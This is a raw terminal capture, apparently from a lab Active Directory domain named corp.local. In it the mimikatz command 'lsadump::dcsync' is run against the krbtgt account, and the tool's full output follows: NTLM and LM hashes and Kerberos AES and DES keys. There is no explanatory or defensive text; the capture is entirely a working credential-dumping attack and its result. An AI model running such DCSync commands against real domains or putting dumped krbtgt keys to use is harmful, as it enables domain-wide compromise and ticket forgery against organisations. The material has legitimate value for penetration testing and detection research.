 mimikatz # lsadump::dcsync /domain:corp.local /user:krbtgt
[DC] 'corp.local' will be the domain
[DC] 'WIN-IJKFNC106CM.corp.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/19/2026 5:18:57 AM
Object Security ID   : S-1-5-21-1214261273-1277337632-539492464-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 39ba68ca564792490d4544ac0ed53f11
    ntlm- 0: 39ba68ca564792490d4544ac0ed53f11
    lm  - 0: b85742469c45aab3d7b56d4d919273c9

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 82483c65ddce22eb5151506aa776a8d2

* Primary:Kerberos-Newer-Keys *
    Default Salt : CORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 80e2b2bbd23350b657c010e879e416d01ab86d6541e8b72919db633759afef53
      aes128_hmac       (4096) : f6085462e9de69313281c6aa29837d2f
      des_cbc_md5       (4096) : 2ab5ef7acb34f7a4

* Primary:Kerberos *
    Default Salt : CORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 2ab5ef7acb34f7a4

* Packages *
    NTLM-Strong-NTOWF